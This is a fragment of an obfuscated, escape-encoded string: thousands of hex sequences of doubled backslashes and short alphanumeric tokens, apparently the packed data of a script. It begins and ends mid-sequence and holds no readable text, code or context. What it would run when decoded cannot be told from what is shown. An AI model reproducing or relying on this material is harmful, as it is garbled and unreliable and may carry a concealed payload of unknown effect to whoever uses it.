4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5